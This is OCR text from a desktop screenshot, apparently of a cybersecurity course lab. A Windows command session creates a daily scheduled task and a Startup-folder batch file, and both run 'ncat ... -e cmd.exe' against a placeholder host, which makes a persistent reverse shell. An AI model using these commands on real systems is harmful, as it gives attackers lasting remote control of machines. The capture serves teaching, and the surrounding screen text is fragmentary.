 Recycle Bin
browsinghi...
WSL Kali
UMGC
WSL
ubuntu1804
Proxy
WinSCP
Linux
browsinghi...
WRR1
Jesse
Varsalone
security
TurboVNC: kali:0 () [Lossless Tight + CL 1]
10.138.5.83
Ctrl Alt
Applications Places System
Sat Mar 12, 15:43
Administr
C:\>co
C:\>co
C:\ine
Volum
Volum
Direc
03/06/
03/06/
03/06/
03/06/
C:\ine
C:\ine
C:\ine
C:\ine
C:\ine
Administrator: c:\windows\system32\cmd.exe
File Edit View Search Terminal Help
yournameadmin@YOURNAME C:\Users\yournameadmin>schtasks /create /sc DAILY /tn PROJECT2 /tr "ncat -c yourname.com -e cmd.exe"
SUCCESS: The scheduled task "PROJECT2" has successfully been created.
yournameadmin@YOURNAME C:\Users\yournameadmin>echo ncat -C yourname.com -e cmd.exe > yourname.bat
yournameadmin@YOURNAME C:\Users\yournameadmin>copy yourname.bat "c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Prog
rams\Startup"
1 file(s) copied.
yournameadmin@YOURNAME C:\Users\yournameadmin>dir "c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
Volume in drive C is YOURNAME-OS
Volume Serial Number is E8C7-77A7
Directory of c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
03/12/2022 03:42 PM <DIR> .
03/12/2022 03:42 PM <DIR> ..
03/12/2022 03:41 PM 34 yourname.bat
10/07/2021 12:04 AM 3,353,464 yourname.exe
2 File(s) 3,353,498 bytes
2 Dir(s) 5,769,842,688 bytes free
yournameadmin@YOURNAME C:\Users\yournameadmin>
Administrator: c:\windo...
[From Base64 - CyberCh...
3:43 PM
3/12/2022
1